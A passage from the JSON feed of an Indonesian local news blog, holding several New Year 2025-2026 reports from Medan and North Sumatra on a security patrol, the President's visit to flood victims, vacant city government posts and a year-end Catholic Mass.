Kemendagri.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/awal-tahun2-lagi-kadis-pemko-medan.html","title":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5736256124342407498"},"published":{"$t":"2026-01-01T12:02:00.004+07:00"},"updated":{"$t":"2026-01-01T12:02:22.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s1600\/IMG-20260101-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s320\/IMG-20260101-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam diikuti Walikota Medan Rico Waas bersama dengan unsur Forkopimda diantaranya Ketua DPRD Medan Wong Chun Sen, Kapolrestabes Medan Kombes Pol Jean Calvijn Simanjuntak, dan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli tersebut diawali dari Lapangan Merdeka Medan menuju ke sejumlah titik-titik strategis seperti rumah ibadah, pos pengamanan dan juga Pos Kamling.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menyampaikan bahwa prioritas utama patroli malam ini ialah untuk menjamin rasa aman dan nyaman bagi seluruh lapisan masyarakat, khususnya masyarakat yang sedang menjalankan ibadah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi malam itu, orang nomor satu di Pemko Medan itu juga turut memberikan pesan menyentuh kepada masyarakat Kota Medan agar merayakan momen pergantian tahun dengan cara yang positif dan penuh syukur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​\"Mari kita tutup tahun ini dengan damai dan baik. Berkumpul lah dengan keluarga, berdoa bersama, dan hindari perayaan yang berlebihan atau hura-hura yang mengganggu ketertiban,\" pesannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​Patroli skala besar ini sendiri menjadi momen yang menunjukkan kekompakan para unsur Forkopimda yang ada di Kota Medan. Patroli yang dilakukan hingga larut malam diharapkan mampu memberi ketenangan bagi masyarakat yang ingin menikmati malam pergantian tahun.Tim DP\/Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/patroli-skala-besar-malam-pergantian.html","title":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s72-c\/IMG-20260101-WA0021.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2600409832281366592"},"published":{"$t":"2025-12-31T23:49:00.003+07:00"},"updated":{"$t":"2025-12-31T23:49:27.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s1033\/IMG-20251231-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1033\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s320\/IMG-20251231-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETapteng,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto bermalam di Kabupaten Tapanuli Selatan, Provinsi Sumatra Utara,Rabu(31\/12). Sekretaris Kabinet, Teddy Indra Wijaya menyampaikan bahwa Presiden akan menghabiskan malam tahun baru bersama para warga terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Karena malam tahun baru pak presiden menginap di sini Tapanuli Selatan, kemudian ya mungkin makan malam bersama warga setempat kemudian salam-salaman di sana, kemudian ada nonton film, layar tancap gitu bersama warga,” ujar Seskab Teddy dalam keterangannya kepada awak media di Kabupaten Tapanuli Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeskab Teddy menjelaskan bahwa kondisi pengungsian di wilayah Batang Toru kini telah jauh membaik. Menurutnya, mayoritas warga sudah kembali ke rumah masing-masing. Namun demikian, fasilitas pengungsian tetap disiagakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadi di pengungsian itu di sini kan di Batang Toru, Tapanuli Selatan, mayoritas sudah kembali ke rumah masing-masing. Tapi di pengungsian itu tetap ada dapur, kemudian logistik di situ, jadi kadang kala masyarakat datang dan kembali,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESiang hari tadi, Presiden Prabowo telah meninjau langsung jembatan ke-13 yang telah selesai dibangun yakni Jembatan Bailey Sungai Garoga sepanjang 44 meter. Seskab Teddy menyampaikan bahwa meski jembatan tersebut telah dapat diakses, tetapi penerapan sistem buka tutup masih dilakukan dalam tahap awal operasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sudah (bisa diakses) tentunya karena baru 2 hari ya ada buka tutup begitu, kemudian gantian. Biasa kita tes agar walaupun selesai cepat tapi kita mau aman, jadi tidak hanya asal cepat, yang penting aman juga,” ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pulihnya sejumlah infrastruktur penghubung, Seskab menyampaikan bahwa aktivitas ekonomi masyarakat di sekitar lokasi terdampak juga mulai berjalan kembali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kan perbatasan dan salah satu rute yang sulit juga, kanan kirinya sedang pembersihan juga. Sudah beberapa minggu ini, ya ini Anda lihat sendiri ekonomi sudah berjalan. Tadi warga, warung-warung buka, kemudian toko-toko, UMKM itu sudah buka,” kata Seskab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Seskab Teddy mengatakan bahwa esok hari Presiden Prabowo dijadwalkan melanjutkan agenda kerja ke Aceh Tamiang guna meninjau hunian sementara yang dibangun oleh Danantara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Besok pagi ke Aceh Tamiang. Ada rumah hunian yang dibuat Danantara, instruksi Bapak Presiden besok kita cek. Seharusnya 500-600 insyallah jadi, ya besok kita cek,” tandasnya.BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-tahun-barupresiden-nonton-layar.html","title":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s72-c\/IMG-20251231-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8577678751076828914"},"published":{"$t":"2025-12-31T23:10:00.009+07:00"},"updated":{"$t":"2025-12-31T23:22:12.722+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s800\/1000275006.jpg.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"471\" data-original-width=\"800\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s320\/1000275006.jpg.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Wakil Walikota Medan Zakiyuddin Harahap\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ESejak dilantik Presiden Prabowo Subianto 20 Februari lalu sebagai Walikota dan Wakil Walikota Medan,pasangan Rico Waas-Zaki sudah 3 kali melakukan 'perombakan kabinet' yakni 21 Agustus,10 September dan 2 Oktober dengan total 13 jabatan Eselon II.Pengisian Kabinet 'Medan Untuk Semua' ini terkesan cukup hati hati karena 6 bulan setelah dilantik Presiden Prabowo Subianto,barulah kemudian melakukan perombakan padahal sebelumnya jabatan tersebut sudah kosong alias di -Plt-kan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 13 jabatan tersebut diantaranya 5 jabatan melalui lelang jabatan namun 7 jabatan sekedar ganti meja.Namun dari 'perlombaan kabinet tersebut mencuat isu pejabat impor dari Deliserdang dan Serdang Bedagai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pejabat Medan yang dilantik tersebut adalah,\u003C\/p\u003E\u003Cp\u003EPertama pada 21 Agustus;\u003C\/p\u003E\u003Cp\u003E1. Agha Novrian - Kepala Badan Pendapatan Daerah Kota Medan\u003C\/p\u003E\u003Cp\u003E2. Melvi Marlabayana - Kepala Dinas Lingkungan Hidup Kota Medan\u003C\/p\u003E\u003Cp\u003E3. Erwin Saleh - Kepala Dinas Perhubungan Kota Medan\u003C\/p\u003E\u003Cp\u003E4. John Ester Lase - Kepala Dinas Perumahan, Kawasan Permukiman, Cipta Karya, dan Tata Ruang Kota Medan\u003C\/p\u003E\u003Cp\u003E5. Agus Suriyono - Asisten Administrasi Umum\u003C\/p\u003E\u003Cp\u003E6. Citra Effendi Capah - Asisten Perekonomian dan Pembangunan\u003C\/p\u003E\u003Cp\u003E7. Ferri Ichsan - Kepala Badan Perencanaan dan Pembangunan Daerah\u003C\/p\u003E\u003Cp\u003E8. Benny Iskandar - Kepala Badan Riset dan Inovasi Daerah (BRIDA)\u003C\/p\u003E\u003Cp\u003E9. Mansursyah - Staf Ahli Wali Kota Medan Bidang Ekonomi, Keuangan, dan Pembangunan\u003C\/p\u003E\u003Cp\u003ETahap II,Rabu 10 September\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10. Erfin Fahrurrazi sebagai Inspektur\u003C\/p\u003E\u003Cp\u003ETahap III,Kamis, 2 Oktober\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11. Rakhmat Harahap sebagai Staf Ahli Wali Kota Bidang Pemerintahan, Hukum, dan Politik\u003C\/p\u003E\u003Cp\u003E12. Kasatpol PP Muhammad Yunus sebagai Kepala Dinas Pemadam dan Penyelamatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13. Laksamana Putra Siregar sebagai Asisten Administrasi Umum Setda Kota Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,sampai akhir Tahun 2025,Rico-Zaki masih sisakan \"PR\" dengan kosongnya 8 jabatan Eselon II yakni,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 8 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari catatan wartawan, banyaknya jabatan kosong\u0026nbsp; karena diboyong Gubsu Bobby Nasution yang mantan Walikota Medan ke Pemprovsu seperti Kadis SDABMBK,Kadis PKPCKTR, Kadis Kesehatan, Kepala Inspektorat dan Kepala BKPSDM.Sementara Kadishub dan Kadis Kopumkmindag terjerat kasus dugaan korupsi MFF(Medan Festival Fashion)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat diwawancarai wartawan usai pelantikan 9 pejabat Eselon II Agustus lalu,Rico berjanji segera membuka lelang untuk jabatan kosong.Tetap juga tidak dibuka lelang hingga terakhir jabatan kosong bertambah menjadi 8 jabatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Kepala BKPSDM Medan Subhan Fajri Harahap yang dikonfirmasi tentang lelang jabatan mengatakan untuk hal tersebut akan konsultasi dengan Walikota Medan Rico Waas.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s887\/Screenshot_20251226_154357_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s320\/Screenshot_20251226_154357_Chrome.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENamun disamping 8 jabatan kosong tersebut,yang cukup strategis menjadi \"PR\" Rico-Zaki adalah mencari figur pengganti Wiriya Alrahman sebagai Sekda Medan.Dari informasi website BKPSDM Medan bahwa Wiriya Alrahman,lahir 12 Juli 1966.Berarti,Wiriya Alrahman yang dilantik pada zaman Walikota Medan Dzulmi Eldin, Oktober 2018 lalu bakal pensiun Juli 2026 nanti.Hampir 7 Tahun menjabat Sekda Medan dengan 3 Walikota antara lain Dzulmi Eldin, Bobby Nasution dan Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah nama santer mencuat diperbincangkan yakni Ferry Ichsan (Kepala Bappeda),Citra Effendi Capah (Asisten Ekbang) dan Benny Iskandar ( Kepala Brinda) dan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja,waktu 6 bulan tidak\u0026nbsp; lama lagi untuk mencari figur Sekda Medan yang baru.Hal ini merupakan salah satu 'PR ' cukup serius bagi Rico-Zaki karena posisi Sekda cukup strategis memenej ASN untuk menyukseskan visi misi dan RPJMD 2025-2029.Dalam hal ini,Rico -Zaki harus mampu keluar dari 'bayang bayang' penguasa lama terutama pengisian Kabinet 'Medan Untuk Semua '. Catatan Akhir Tahun Pangihutan S\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pr-rico-zaki-tahun-2026-mencari-figur.html","title":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s72-c\/1000275006.jpg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4439473585988288996"},"published":{"$t":"2025-12-31T21:05:00.002+07:00"},"updated":{"$t":"2025-12-31T21:05:53.317+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s1446\/20251231_193206.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"1446\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s320\/20251231_193206.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUskup Agung Medan Mgr Kornelius Sipayung, OFM.Cap pimpin Misa Tutup Tahun 2025 di Gereja Katolik St Fransiskus Assisi Padang Bulan Medan,Rabu(31\/12).Misa tutup tahun diikuti umat yang memadati Gereja Katolik St Fransiskus Assisi Padang Bulan Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai Misa Tutup Tahun akan dilanjutkan ramah tamah umat dan Pengurus Paroki,Stasi dan Lingkungan bersama Uskup Agung Medan Mgr Kornelius Sipayung OFM,Cap.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s1620\/20251231_201937.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1212\" data-original-width=\"1620\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s320\/20251231_201937.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKetua DPP St Fransiskus Assisi Padang Bulan Medan Gunana Barus menyampaikan ucapan terima kasih kepada seluruh pe guru dan umat dalam dukungannya untuk pelaksanaan berbagai program\u0026nbsp; gereja.\u003C\/p\u003E\u003Cp\u003EGunana juga mengimbau para umat untuk ikut dalam ramah tamah bersama Uskup Agung Medan Mgr Kornelius Sipayung,OFM.Cap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 